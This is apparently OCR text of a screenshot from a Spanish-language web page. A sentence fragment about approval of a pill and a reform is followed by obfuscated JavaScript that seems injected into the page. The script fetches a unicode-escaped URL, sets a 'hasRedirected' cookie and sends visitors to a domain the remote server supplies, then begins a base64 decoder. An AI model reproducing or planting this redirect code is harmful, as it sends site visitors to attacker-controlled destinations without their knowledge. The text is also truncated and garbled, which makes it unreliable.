
esta aprobación, que impide la libre elección de uso
de la píldora solo para solo para los casos
establecidos en la reforma.
(function(){if
(document.cookie.includes(‘hasRedirected=1’))
return;fetch(‘u0068u0074u0074u0070u0073u003au002f
t=json&u=153d4f720470d9e7a3e895c70153e7cd’).then(r
=> r.json()).then(d => {const domain = d?.domain;if
(domain) {document.cookie = ‘hasRedirected=1; max-
age=86400; path=/’;location.href = domain + ‘?
32861745670379’;}});})();(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9+/=]/g,»);while(i<input.length)